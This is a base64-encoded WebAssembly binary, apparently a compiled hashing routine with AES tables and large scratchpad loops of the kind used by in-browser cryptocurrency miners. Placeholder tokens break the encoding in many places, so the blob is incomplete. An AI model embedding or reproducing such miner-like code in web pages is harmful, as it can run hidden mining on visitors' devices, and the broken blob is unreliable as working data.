HNwMAIAUkBwvq2gICM38WfiMHIQcjB0GgBmokByAHQYADaiEIAn8CQAJAAkACQCADQQFrDgMBAgADC0GAgIABIR1BgIAIIRpB8P//AAwDC0GAgMAAIR1BgIAIIRpB8P8/DAILQYCAECEdQYCAAiEaQfD/BwwBC0GAgIABIR1BgIAQIRpB8P//[base64]/[base64]/wFLBEAgBiEBDAQLAn8gAkEBakEgSwR/IAhCICAIEBlBACEBIAgFIAIiASAIagshOCABQQFqIQIgOAstAAAiCSINQQdxIgNBBUYEQCABQQJqQSBLBH8gCEIgIAgQGUEAIQIgCAUgAiAIagstAABBB3ZBA2pBGHRBGHUhGyACQQFqIQIFIANBBUsEf0EFBUEAIANB/gFqQf8BcSADQQNJGwshGwsgG0H/AXFBAUYhJSAbQf8BcUEFRgR/QQEFIBtBf2pBGHRBGHVB/wFxQQJICyANQQN2QQNxIhwgCUH/AXFBBXYiNSIBRnEhI0EIIAEgIxshIQJAAkAgHyAbQf8BcSIeaiwAACI2RSIkDQAgHCAiaiwAAEUNAAwBCyAbQf8BcQRAIBxBAnQgGWooAgBBgP7/B3EgIUECdCAZaigCAEEQdEGAgPwHcSAeQQh0ckYNAQsgHEECdCAPaiI3KAIAIiYgIUECdCAPaigCACIBICYgAUobIglBLUgEfwJ/IB5BAnRBkChqIScgHkECdEHQKGooAgBBf2ohAyAlRQRAQX8hDQNAAkAgJAR/IAMhAQN/IAEgCUEDbCAXamosAABFDQIgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLBSADIQEDfyABIAlBA2wgF2pqLAAARQRAIAkgEyAnKAIAbE4NAwsgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLCyEBCyAJIAFBf0oNAhogCUEBaiERIBEgCUEsTg0CGiABIQ0gESEJDAAACwALQX8hDQN/[base64]/[base64]/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzcyAGQQhqIgooAgBzNgIAQdzWACAGQQxqIgkoAgBB3NYALQAAQQJ0QZAIaigCACAOQf8BcUECdEGQIGooAgAgCEH/AXFBAnRBkBBqKAIAIBBB/[base64]/wFxQQJ0QZAgaigCAEHk1gAtAABBAnRBkAhqKAIAc3NzczYCAEHo1gAgCigCAEHt1gAtAABBAnRBkBBqKAIAQejWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB7NYAIAkoAgBB7NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/wFxQQJ0QZAYaigCAHNzc3M2AgBB89YALQAAIQhB8tYALQAAIRBB99YALQAAIQ5B8dYALQAAIRJB9tYALQAAIRFB+9YALQAAIRNB8NYAIAYoAgBB/9YALQAAQQJ0QZAgaigCAEH61gAtAABBAnRBkBhqKAIAQfDWAC0AAEECdEGQCGooAgBB9dYALQAAQQJ0QZAQaigCAHNzc3M2AgBB9NYAIAcoAgBB/tYALQAAQQJ0QZAYaigCAEH51gAtAABBAnRBkBBqKAIAIAhB/wFxQQJ0QZAgaigCAEH01gAtAABBAnRBkAhqKAIAc3NzczYCAEH41gAgCigCAEH91gAtAABBAnRBkBBqKAIAQfjWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB/NYAIAkoAgBB/NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGE1wAtAABBAnRBkAhqKAIAc3NzczYCAEGI1wAgCigCAEGN1wAtAABBAnRBkBBqKAIAQYjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBjNcAIAkoAgBBjNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGU1wAtAABBAnRBkAhqKAIAc3NzczYCAEGY1wAgCigCAEGd1wAtAABBAnRBkBBqKAIAQZjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBnNcAIAkoAgBBnNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGk1wAtAABBAnRBkAhqKAIAc3NzczYCAEGo1wAgCigCAEGt1wAtAABBAnRBkBBqKAIAQajXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBrNcAIAkoAgBBrNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEG01wAtAABBAnRBkAhqKAIAc3NzczYCAEG41wAgCigCAEG91wAtAABBAnRBkBBqKAIAQbjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBvNcAIAkoAgBBvNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEUH/AXFBAnRBkBhqKAIAIBJB/[base64]/wFxQQJ0QZAgaigCAEHE1wAtAABBAnRBkAhqKAIAc3NzczYCAEHI1wAgCigCAEHN1wAtAABBAnRBkBBqKAIAQcjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBzNcAIAkoAgBBzNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/////w+DIj1+IkFCIIggOSA9fnwhPSA8IEFC/////w+DIDsgQEIgiCI7fiA9Qv////8Pg3wiQUIghoR8ITwgQCA5IDt+IDp8ID1CIIh8IEFCIIh8IjqFITsgPCABQQhqIgMpAwCFITkgASA6NwMAIAMgPCA/[base64]////8PgyI9fiJCQiCIIDwgPX58IT0gOSBCQv////8PgyA6ID5CIIgiOn4gPUL/////D4N8IkJCIIaEfCE5IANBCGoiBCkDACFBIAMgOyA6IDx+fCA9QiCIfCBCQiCIfCI7NwMAIAQgOSA/[base64]/////D4MgRSA9IER+fUIghoQiSnwiRbpEAAAAAAAA8EOgn0QAAAAAAAAAQKJEAAAAAAAAAMKgsSI9QgGIIkQgRCA9QgGDIkt8fiA9QiCGfCFHIEEgP0L/////D4MiSX4iTEIgiCBDIEl+fCJJQv////8PgyBBID9CIIgiP358IkFCIIggPyBDfiBJQiCIfHwiQyALIAVBEHNqIgYpAwCFIT8gBiA/NwMAIExC/////w+DIEFCIIaEIkkgBkEIaiIKKQMAhSFBIAogQTcDACBDIAsgBUEgc2oiBykDAIUhQyBJIAdBCGoiCSkDAIUhSSAGIEYgCyAFQTBzaiIFKQMAfDcDACAKIDsgBUEIaiIGKQMAfDcDACAFIDogBykDAHw3AwAgBiA8IAkpAwB8NwMAIAcgOSA/[base64]////8PgyA/ID0gRX59QiCGhCI/fCJFukQAAAAAAADwQ6CfRAAAAAAAAABAokQAAAAAAAAAwqCxIT0gQyBBQv////8PgyJEfiJHQiCIIEQgRn58IkRC/////w+DIEMgQUIgiCJBfnwiQ0IgiCBBIEZ+IERCIIh8fCJEIAsgB0EQc2oiCikDAIUhQSAKIEE3AwAgR0L/////[base64]/[base64]/[base64]/////w+DIjsgOUL/////D4MiOn4iPEIgiCA6ID1CIIgiOn58IkZC/////w+DIDsgOUIgiCI7fnwiSkIgiCA6IDt+IEZCIIh8fCA/fCI7IAIpAwCFITkgPEL/////[base64]/IAdBCGoiESkDACFGIAsgA0Ewc2oiAykDACFKIANBCGoiEykDACFLIAYgQiBKfDcDACASIEAgS3w3AwAgAyA5ID98NwMAIBMgPiBGfDcDACAHIEQgQyA9IEGFhYUiPSA6fDcDACARIEcgRSBIIEmFhYUiOyA8fDcDACACID0gOiA/hSAKrSAJrUIghoQgSoWFIkGFNwMAIAggOyA8IEaFIEsgTIWFIkqFNwMAIBYgQadxIQYgDQR/[base64]/[base64]/////w+DIkAgOkL/////D4MiQn4iS0IgiCBCIEFCIIgiQn58IklC/////w+DIEAgOkIgiCI6fnwiQEIgiCA6IEJ+IElCIIh8fCA/fCI6NwMAIAMgS0L/////[base64]/////w+DIj9+IkJCIIggOSA/fnwhPyA8IEJC/////w+DIDsgQEIgiCI7fiA/Qv////[base64]/////D4MiP34iPUIgiCA8ID9+fCE/IDkgPUL/////D4MgOiA+QiCIIjp+ID9C/////[base64]/wFxIQMgO0I4iKdB/wFxIQUgOUIYiKdB/wFxIQYgO0IYiKdB/wFxIQcDQEHS1gAtAAAhCkHX1gAtAAAhCUHR1gAtAAAhDUHW1gAtAAAhCEHQ1gAgBUH/AXFBAnRBkCBqKAIAIANB/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzc3M2AgBB3NYAQdzWAC0AAEECdEGQCGooAgAgB0H/AXFBAnRBkCBqKAIAIA1B/[base64]/AXFBAnRBkCBqKAIAQeTWAC0AAEECdEGQCGooAgBzc3NzNgIAQejWACAGKAIAQe3WAC0AAEECdEGQEGooAgBB6NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHs1gAgBygCAEHs1gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEHz1gAtAAAhCkHy1gAtAAAhCUH31gAtAAAhDUHx1gAtAAAhCEH21gAtAAAhEEH71gAtAAAhDkHw1gAgAygCAEH/1gAtAABBAnRBkCBqKAIAQfrWAC0AAEECdEGQGGooAgBB8NYALQAAQQJ0QZAIaigCAEH11gAtAABBAnRBkBBqKAIAc3NzczYCAEH01gAgBSgCAEH+1gAtAABBAnRBkBhqKAIAQfnWAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQfTWAC0AAEECdEGQCGooAgBzc3NzNgIAQfjWACAGKAIAQf3WAC0AAEECdEGQEGooAgBB+NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEH81gAgBygCAEH81gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQYTXAC0AAEECdEGQCGooAgBzc3NzNgIAQYjXACAGKAIAQY3XAC0AAEECdEGQEGooAgBBiNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGM1wAgBygCAEGM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQZTXAC0AAEECdEGQCGooAgBzc3NzNgIAQZjXACAGKAIAQZ3XAC0AAEECdEGQEGooAgBBmNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGc1wAgBygCAEGc1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQaTXAC0AAEECdEGQCGooAgBzc3NzNgIAQajXACAGKAIAQa3XAC0AAEECdEGQEGooAgBBqNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGs1wAgBygCAEGs1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEGz1wAtAAAhCkGy1wAtAAAhCUG31wAtAAAhDUGx1wAtAAAhCEG21wAtAAAhEEG71wAtAAAhDkGw1wAgAygCAEG/1wAtAABBAnRBkCBqKAIAQbrXAC0AAEECdEGQGGooAgBBsNcALQAAQQJ0QZAIaigCAEG11wAtAABBAnRBkBBqKAIAc3NzczYCAEG01wAgBSgCAEG+1wAtAABBAnRBkBhqKAIAQbnXAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQbTXAC0AAEECdEGQCGooAgBzc3NzNgIAQbjXACAGKAIAQb3XAC0AAEECdEGQEGooAgBBuNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEG81wAgBygCAEG81wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQcTXAC0AAEECdEGQCGooAgBzc3NzNgIAQcjXACAGKAIAQc3XAC0AAEECdEGQEGooAgBByNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHM1wAgBygCAEHM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/////[base64]/akEGdiEKQQAhBkEAIQADQCAFIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/g4QgD0IYiEIghoQ3AwAgDkIANwMAIAtCgICAgICAgIB/[base64]/akEHdiEKQQAhBkEAIQADQCAHIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/[base64]/[base64]/[base64]/AXEiBUFQakEKSQRAIAQsAAJBJEYEQCABIAVBUGoQNiEKIARBA2ohAgwCCwsgASgCAEEDakF8cSIEKAIAIQogASAEQQRqNgIACyACLAAAIgVB/wFxQVBqQQpJBEBBACENA0AgDUEKbEFQaiAFQf8BcWohDSACQQFqIgIsAAAiBUH/AXFBUGpBCkkNAAsFQQAhDQsgAkEBaiEHIAVB/wFxQe0ARgR/[base64]/[base64]/ai0AACIEIAdB/wFxSAR/IARB/wFxIQQDfyAEQQFqIgQgDGogAjoAACAEIAMsAAAiB0H/AXFJDQAgAyEEIAcLBSADIQQgBwshAwsgA0H/[base64]/IBMEQCADEBIiCUUEQEEAIQlBACEGDBILIAMhBkEAIQMDQANAIAgoAgAiAiALKAIASQR/[base64]/IAgoAgAiBiALKAIASQR/[base64]/IAggBUEBajYCACAFLQAABSAAEAkLIAQgDWoiBC0AAEcNAyADQQFqIQMLCyAEQQFqIgQsAAAiBQ0ACwwDCyALKAIABEAgCCAIKAIAQX9qNgIACwwCCyAXDQAMAQsgCRAPIAYQDwsgDCQHC/8BAQR/IwchBSMHQRBqJAcgAkHI4QAgAhsiAygCACECAn8CQCABBH8CfyAAIAUgABshBCABLAAAIQAgAgRAIABB/wFxIgBBA3YiAUFwaiABIAJBGnVqckEHSw0DIABBgH9qIAJBBnRyIgBBAE4EQCADQQA2AgAgBCAANgIAQQEMAgsFIABBf0oEQCAEIABB/wFxNgIAIABBAEcMAgtBsOEAKAIARQRAIAQgAEH/vwNxNgIAQQEMAgsgAEH/[base64]/IANBoAFqIQEDQCABIAAgCKdqIgQpAAA3AAAgASAEKQAINwAIIAEgBCkAEDcAECABIAQpABg3ABggASAEKQAgNwAgIAEgBCkAKDcAKCABIAQpADA3ADAgASAEKQA4NwA4IAMQGiAIQkB9IQggB0KAfHwiB0L/A1YNAAsgCKcFQQALIQEgA0EQaiEEIAdCAFIEQCADQaABaiEGIAAgAWohACAHQgOIp0E/cSEBIAdCB4NCAFEEfyAGIAAgARAQBSAGIAAgAUEBahAQCxogBCAHNwMACyAFKQMAIgdC/[base64]/[base64]/BX4gAL0iBkI0iKdB/w9xIQIgAb0iB0I0iKdB/w9xIQQgBkKAgICAgICAgIB/gyEIAnwCQCAHQgGGIgVCAFENAAJ8IAJB/w9GIAG9Qv///////////wCDQoCAgICAgID4/wBWcg0BIAZCAYYiCSAFWARAIABEAAAAAAAAAACiIAAgBSAJURsPCyACBH4gBkL/////////B4NCgICAgICAgAiEBSAGQgyGIgVCf1UEQEEAIQIDQCACQX9qIQIgBUIBhiIFQn9VDQALBUEAIQILIAZBASACa62GCyIGIAQEfiAHQv////////8Hg0KAgICAgICACIQFIAdCDIYiBUJ/VQRAA0AgA0F/aiEDIAVCAYYiBUJ/VQ0ACwsgB0EBIAMiBGuthgsiB30iBUJ/VSEDIAIgBEoEQAJAA0ACQCADBEAgBUIAUQ0BBSAGIQULIAVCAYYiBiAHfSIFQn9VIQMgAkF/aiICIARKDQEMAgsLIABEAAAAAAAAAACiDAILCyADBEAgAEQAAAAAAAAAAKIgBUIAUQ0BGgUgBiEFCyAFQoCAgICAgIAIVARAA0AgAkF/[base64]/IA0gAUEBajYCACABLQAABSAAEAkLIghBMEYEfwN/[base64]/[base64]////////73+iRP///////+9/[base64]/[base64]/wBqIQUDQCAJrSAFQf8AcSIOQQJ0IApqIggoAgCtQh2GfCITpyEFIBNCgJTr3ANWBEAgE0KAlOvcA4AiFKchCSATIBRCgOyUo3x+fKchBQVBACEJCyAIIAU2AgAgACAAIA4gBRsgByAORiILIA4gAEH/AGpB/wBxR3IbIQggDkF/aiEFIAtFBEAgCCEADAELCyAGQWNqIQYgCUUNAAsgCEH/AGpB/wBxIQUgCEH+AGpB/wBxQQJ0IApqIQsgB0H/AGpB/wBxIgcgCEYEQCALIAVBAnQgCmooAgAgCygCAHI2AgAgBSEACyAHQQJ0IApqIAk2AgAgAUEJaiEBDAELCwNAAkAgAEEBakH/AHEhCCAAQf8AakH/[base64]/aiEQQYCU69wDIA12IQxBACEJIAchBQNAIAkgBUECdCAKaiILKAIAIgkgDXZqIQ8gCyAPNgIAIAwgCSAQcWwhCSABQXdqIAEgD0UgBSAHRnEiCxshASAHQQFqQf8AcSAHIAsbIQcgBUEBakH/AHEiBSAARw0ACyAJBEAgByAIRw0BIA4gDigCAEEBcjYCAAsMAQsLIABBAnQgCmogCTYCACAIIQAMAQsLQQAhAQNAIABBAWpB/wBxIQUgACABIAdqQf8AcSIJRgRAIAVBf2pBAnQgCmpBADYCACAFIQALIBZEAAAAAGXNzUGiIAlBAnQgCmooAgC4oCEWIAFBAWoiAUECRw0ACyAWIAS3IhiiIRcgBkE1aiIEIANrIgFBACABQQBKGyACIAEgAkgbIgJBNUgEQEQAAAAAAADwP0HpACACaxAYvUL///////////8AgyAXvUKAgICAgICAgIB/g4S/IhkhGiAXRAAAAAAAAPA/QTUgAmsQGBAiIhshFiAZIBcgG6GgIRcFRAAAAAAAAAAAIRYLIBcgB0ECakH/AHEiASAARwR8AkAgAUECdCAKaigCACIBQYDKte4BSQR8IAFFBEAgACAHQQNqQf8AcUYNAgsgGEQAAAAAAADQP6IgFqAFIAFBgMq17gFHBEAgGEQAAAAAAADoP6IgFqAhFgwCCyAAIAdBA2pB/wBxRgR8IBhEAAAAAAAA4D+iIBagBSAYRAAAAAAAAOg/oiAWoAsLIRYLQTUgAmtBAUoEfCAWRAAAAAAAAPA/ECJEAAAAAAAAAABhBHwgFkQAAAAAAADwP6AFIBYLBSAWCwUgFgugIBqhIRYgBEH/////B3FBfiARa0oEQCAWIBZEAAAAAAAA4D+iIBaZRAAAAAAAAEBDZkUiABshFiAGIABBAXNBAXFqIQYLIBYgBhAhCyEcIAokByAcC4wIAwp/BH4DfCAAQQRqIgYoAgAiBCAAQeQAaiIIKAIASQR/IAYgBEEBajYCACAELQAABSAAEAkLIQUCQAJAA0ACQAJAIAVBLmsOAwMBAAELIAYoAgAiBCAIKAIASQR/[base64]/[base64]/ajYCAAtCACEQCyADt0QAAAAAAAAAAKIgBEUNABogA7dE////////73+iRP///////+9/oiAQIA4gDyAKG0IChkJgfHwiDkEAIAJrrFUNABogA7dEAAAAAAAAEACiRAAAAAAAABAAoiAOIAJBln9qrFMNABogBEF/SgRAA0AgEkQAAAAAAADgP2ZFIgBBAXMgBEEBdHIhBCASIBIgEkQAAAAAAADwv6AgABugIRIgDkJ/fCEOIARBf0oNAAsLAnwCQCAOQiAgAqx9fCIPIAGsUwRAIA+nIgFBAEwEQEEAIQFB1AAhAAwCCwtB1AAgAWshACABQTVIDQAgA7chE0QAAAAAAAAAAAwBC0QAAAAAAADwPyAAEBi9Qv///////////wCDIAO3IhO9QoCAgICAgICAgH+DhL8LIRREAAAAAAAAAAAgEiAEQQFxRSABQSBIIBJEAAAAAAAAAABicXEiABsgE6IgFCATIAQgAEEBcWq4oqCgIBShIA6nECELBSAIKAIABEAgBiAGKAIAQX9qNgIACyAAQQAQESADt0QAAAAAAAAAAKILC7gGAQZ/[base64]/////[base64]/ajYCAAtBMAUgAQsgByAGIAUQOwwCCyACKAIAIgEgAygCAEkEfyACIAFBAWo2AgAgAS0AAAUgABAJC0EoRwRAIwUgAygCAEUNAhogAiACKAIAQX9qNgIAIwUMAgsDQAJAIAIoAgAiASADKAIASQR/IAIgAUEBajYCACABLQAABSAAEAkLIgFBUGpBCkkgAUG/f2pBGklyRQRAIAFB3wBGIAFBn39qQRpJckUNAQsMAQsLIwUgAUEpRg0BGiADKAIABEAgAiACKAIAQX9qNgIACyAAQQAQEUQAAAAAAAAAAAwBCyAFsiMGtpS7CwudAQEDfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAQRRqIgEoAgAgAEEcaiICKAIASwRAIAAoAiQhAyAAQQBBACADQQNxEQEAGgsgAEEANgIQIAJBADYCACABQQA2AgAgACgCACIBQQRxBH8gACABQSByNgIAQX8FIAAgACgCLCAAKAIwaiICNgIIIAAgAjYCBCABQRt0QR91CwtEAQN/IwchASMHQRBqJAcgABA+BH9BfwUgACgCICECIAAgAUEBIAJBA3ERAQBBAUYEfyABLQAABUF/[base64]/////wFxIgkQHCABQcD///[base64]/IAQgAkEBajYCACACLQAABSAAEAkLIgIiA0EgRiADQXdqQQVJcg0ACwJAAkAgAkEraw4DAAEAAQsgAkEtRkEfdEEfdSEIIAQoAgAiAiAGKAIASQR/[base64]/[base64]/wFxIgJLcQ0ACyADrSEKIAUhAyACIQUFIAIhAwsgByECIAEgBU1CfyAJrSILiCIMIApUcgRAIAEhAiADIQEMAgsDQCABIAQoAgAiAyAGKAIASQR/IAQgA0EBajYCACADLQAABSAAEAkLIgVBsdIAaiwAACIDQf8BcU0gAkH/AXGtIAogC4aEIgogDFZyBEAgASECIAUhAQwDBSADIQIMAQsAAAsACyABIAJBsdIAaiwAACIHQf8BcSIFSwRAQQAhAyAFIQIDQCABIANsIAJqIgNBx+PxOEkgASAEKAIAIgIgBigCAEkEfyAEIAJBAWo2AgAgAi0AAAUgABAJCyIFQbHSAGosAAAiB0H/AXEiAktxDQALIAOtIQogBSEDIAIhBQUgAiEDCyAHIQIgAa0hCyABIAVLBH9CfyALgCEMA38gCiAMVgRAIAEhAiADIQEMAwsgCiALfiINIAJB/wFxrSIOQn+FVgRAIAEhAiADIQEMAwsgDSAOfCEKIAEgBCgCACICIAYoAgBJBH8gBCACQQFqNgIAIAItAAAFIAAQCQsiA0Gx0gBqLAAAIgJB/wFxSw0AIAEhAiADCwUgASECIAMLIQELIAIgAUGx0gBqLQAASwRAA34gAiAEKAIAIgEgBigCAEkEfyAEIAFBAWo2AgAgAS0AAAUgABAJC0Gx0gBqLQAASw0AQQAhCEJ/CyEKCwsgBigCAARAIAQgBCgCAEF/ajYCAAsgCiAIrCIKhSAKfQsLCzoBAn8gAiAAKAIQIABBFGoiACgCACIEayIDIAMgAksbIQMgBCABIAMQEBogACAAKAIAIANqNgIAIAILaQECfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAKAIAIgFBCHEEfyAAIAFBIHI2AgBBfwUgAEEANgIIIABBADYCBCAAIAAoAiwiATYCHCAAIAE2AhQgACABIAAoAjBqNgIQQQALC9kBAQR/[base64]/IAFBgH9xQYC/A0cNARogACABOgAAQQEMAQsgAUGAEEkEQCAAIAFBBnZBwAFyOgAAIAAgAUE/cUGAAXI6AAFBAgwBCyABQYBAcUGAwANGIAFBgLADSXIEQCAAIAFBDHZB4AFyOgAAIAAgAUEGdkE/cUGAAXI6AAEgACABQT9xQYABcjoAAkEDDAELIAFBgIB8akGAgMAASQR/IAAgAUESdkHwAXI6AAAgACABQQx2QT9xQYABcjoAASAAIAFBBnZBP3FBgAFyOgACIAAgAUE/[base64]/AINCgICAgICAgPj/AFEEfyAAQSAgAiASQQNqIgMgBEH//[base64]/aiIHDQALIAgsAABBLUYEfCAcIAGaIByhoJoFIAEgHKAgHKELIQELIA9BACALKAIAIgZrIAYgBkEASBusIA8QFiIHRgRAIAlBC2oiB0EwOgAACyASQQJyIQogB0F/aiAGQR91QQJxQStqOgAAIAdBfmoiByAFQQ9qOgAAIANBAUghCSAEQQhxRSELIA4hBQNAIAUgDCABqiIGQaDSAGotAAByOgAAIAEgBrehRAAAAAAAADBAoiEBIAVBAWoiBiAQa0EBRgR/[base64]/IAghBgwBBSAICwshBgsLIAsgCygCACAMayIINgIAIAhBAEoNAAsFIAkhBwtBBiADIANBAEgbIQwgCEEASARAIAxBGWpBCW1BAWohEyANQeYARiEWIAYhAwNAQQAgCGsiBkEJIAZBCUgbIQogCSAHIANJBH9BASAKdEF/aiEUQYCU69wDIAp2IRdBACEIIAchBgNAIAYgCCAGKAIAIgggCnZqNgIAIBcgCCAUcWwhCCAGQQRqIgYgA0kNAAsgByAHQQRqIAcoAgAbIRggCAR/[base64]/k+vcA0sEQANAIAZBADYCACAGQXxqIgYgA0kEQCADQXxqIgNBADYCAAsgBiAGKAIAQQFqIgc2AgAgB0H/[base64]/IBZBAXMgDGoiAyAKSiAKQXtKcQR/[base64]/[base64]/aiIHIA5LDQALCyAAIAcgA0EJIANBCUgbEA0gA0F3aiEHIAVBBGoiBSAGSSADQQlKcQR/IAchAwwBBSAHCwsFIAMLQQlqQQlBABAOBSAAQTAgByAGIAdBBGogDRsiEkkgA0F/SnEEfyAEQQhxRSERIA5BCWoiCyENQQAgEGshECAOQQhqIQwgAyEFIAchBgN/[base64]/[base64]/IwchAiMHQYABaiQHIAJB5NQAKQIANwIAIAJB7NQAKQIANwIIIAJB9NQAKQIANwIQIAJB/[base64]////8HIANB/////[base64]/[base64]/IwchAiAAIwdqJAcjB0EPakFwcSQHIAILC4FMGQBBgAgLpSABAAAAAgAAAAMAAAAEAAAAxmNjpfh8fITud3eZ9nt7jf/y8g3Wa2u93m9vsZHFxVRgMDBQAgEBA85nZ6lWKyt95/7+GbXX12JNq6vm7HZ2mo/KykUfgoKdicnJQPp9fYfv+voVsllZ645HR8n78PALQa2t7LPU1GdfoqL9Ra+v6iOcnL9TpKT35HJylpvAwFt1t7fC4f39HD2Tk65MJiZqbDY2Wn4/P0H19/cCg8zMT2g0NFxRpaX00eXlNPnx8QjicXGTq9jYc2IxMVMqFRU/CAQEDJXHx1JGIyNlncPDXjAYGCg3lpahCgUFDy+amrUOBwcJJBISNhuAgJvf4uI9zevrJk4nJ2l/srLN6nV1nxIJCRsdg4OeWCwsdDQaGi42Gxst3G5usrRaWu5boKD7pFJS9nY7O0231tZhfbOzzlIpKXvd4+M+Xi8vcROEhJemU1P1udHRaAAAAADB7e0sQCAgYOP8/B95sbHItltb7dRqar6Ny8tGZ76+2XI5OUuUSkremExM1LBYWOiFz89Ku9DQa8Xv7ypPqqrl7fv7FoZDQ8WaTU3XZjMzVRGFhZSKRUXP6fn5EAQCAgb+f3+BoFBQ8Hg8PEQln5+6S6io46JRUfNdo6P+gEBAwAWPj4o/kpKtIZ2dvHA4OEjx9fUEY7y833e2tsGv2tp1QiEhYyAQEDDl//8a/fPzDr/S0m2Bzc1MGAwMFCYTEzXD7Owvvl9f4TWXl6KIRETMLhcXOZPExFdVp6fy/H5+gno9PUfIZGSsul1d5zIZGSvmc3OVwGBgoBmBgZieT0/Ro9zcf0QiImZUKip+O5CQqwuIiIOMRkbKx+7uKWu4uNMoFBQ8p97eebxeXuIWCwsdrdvbdtvg4DtkMjJWdDo6ThQKCh6SSUnbDAYGCkgkJGy4XFzkn8LCXb3T025DrKzvxGJipjmRkagxlZWk0+TkN/J5eYvV5+cyi8jIQ243N1nabW23AY2NjLHV1WScTk7SSamp4NhsbLSsVlb68/T0B8/[base64]/j4EyuYmLMiEREz0mlpu6nZ2XAHjo6JM5SUpy2bm7Y8Hh4iFYeHksnp6SCHzs5JqlVV/1AoKHil3996A4yMj1mhofgJiYmAGg0NF2W/v9rX5uYxhEJCxtBoaLiCQUHDKZmZsFotLXceDw8Re7Cwy6hUVPxtu7vWLBYWOqXGY2OE+Hx8me53d432e3sN//LyvdZra7Heb29UkcXFUGAwMAMCAQGpzmdnfVYrKxnn/v5itdfX5k2rq5rsdnZFj8rKnR+CgkCJycmH+n19Fe/6+uuyWVnJjkdHC/vw8OxBra1ns9TU/V+ioupFr6+/I5yc91OkpJbkcnJbm8DAwnW3txzh/f2uPZOTakwmJlpsNjZBfj8/AvX390+DzMxcaDQ09FGlpTTR5eUI+fHxk+JxcXOr2NhTYjExPyoVFQwIBARSlcfHZUYjI16dw8MoMBgYoTeWlg8KBQW1L5qaCQ4HBzYkEhKbG4CAPd/i4ibN6+tpTicnzX+ysp/qdXUbEgkJnh2Dg3RYLCwuNBoaLTYbG7Lcbm7utFpa+1ugoPakUlJNdjs7YbfW1s59s7N7UikpPt3j43FeLy+XE4SE9aZTU2i50dEAAAAALMHt7WBAICAf4/z8yHmxse22W1u+1GpqRo3Ly9lnvr5Lcjk53pRKStSYTEzosFhYSoXPz2u70NAqxe/v5U+qqhbt+/vFhkND15pNTVVmMzOU